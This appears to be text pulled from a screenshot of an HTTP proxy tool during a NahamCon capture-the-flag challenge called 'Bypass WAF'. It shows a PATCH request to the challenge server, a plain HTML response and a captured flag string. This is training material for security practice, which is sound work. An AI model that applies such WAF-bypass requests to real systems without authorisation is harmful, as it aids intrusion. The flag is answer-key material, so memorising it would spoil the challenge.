 Not secure challenge.nahamcon.com:31477
flag{bd399cb9c3a8b857588d8e13f490b6fd}
Bypass WAF
3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://challenge.nahamcon.com:31477 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PATCH /interesting HTTP/1.1
2 Host: challenge.nahamcon.com:31477
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Sat, 24 May 2025 04:26:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.28
7 Content-Length: 459
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
14 <title>
Interesting
</title>
15 <style>
16 body{
17 display:flex;
18 justify-content:center;
19 align-items:center;
20 min-height:100vh;
21 margin:0;
22 font-family:Arial,sans-serif;
23 }
24 </style>
25 </head>
26 <body>
27 hello
28 </body>
29 </html>
Inspector
Notes
Custom actions